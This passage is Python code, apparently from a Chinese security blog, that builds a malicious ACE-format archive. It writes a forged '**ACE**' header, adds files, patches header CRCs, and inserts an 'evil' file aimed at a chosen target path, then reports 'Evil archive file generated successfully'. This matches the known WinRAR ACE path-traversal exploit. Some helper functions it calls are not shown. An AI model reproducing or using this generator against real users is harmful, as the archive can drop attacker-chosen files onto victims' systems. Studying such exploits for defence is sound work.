 def build_file(shellcode, filename):
    with open(filename, "wb") as f:
        f.write(binascii.a2b_hex(shellcode.upper()))
def build_file_add(shellcode, filename):
    with open(filename, "ab+") as f:
        f.write(binascii.a2b_hex(shellcode.upper()))
def build_file_once(filename, target_filename=""):
    shellcode = make_shellcode(filename, target_filename)
    build_file_add(shellcode, rar_filename)
    shellcode_new = modify_hdr_crc(shellcode, rar_filename)
    content_raw = get_file_content(rar_filename).upper()
    build_file(content_raw.replace(shellcode.upper(),
                                   shellcode_new.upper()).replace("01020304050607080910A1A2A3A4A5A6A7A8A9",
                                                                  get_file_content(filename)), rar_filename)
if __name__ == '__main__':
    print("[*] Start to generate the archive file %s..."%(rar_filename))
    shellcode_head = "6B2831000000902A2A4143452A2A141402001018564E974FF6AA00000000162A554E524547495354455245442056455253494F4E2A"
    build_file(shellcode_head, rar_filename)
    for i in range(len(filename_list)):
        build_file_once(filename_list[i])
    build_file_once(evil_filename, target_filename)
    print("[+] Evil archive file %s generated successfully !"%(rar_filename))
娜璋AI安全之家